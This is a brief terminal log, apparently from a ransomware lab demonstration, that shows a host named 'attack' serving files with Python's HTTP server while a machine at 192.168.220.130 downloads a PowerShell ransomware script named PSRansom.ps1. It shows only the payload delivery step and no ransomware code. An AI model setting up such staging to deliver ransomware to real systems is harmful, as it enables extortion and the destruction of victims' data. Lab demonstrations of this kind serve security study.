 root@attack:/PSRansom# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.220.130 - - [20/Oct/2024 17:36:41] code 404, message File not found
192.168.220.130 - - [20/Oct/2024 17:36:41] "GET /PSRamsom.ps1 HTTP/1.1" 404 -
192.168.220.130 - - [20/Oct/2024 17:38:42] "GET /PSRansom.ps1 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@attack:/PSRansom#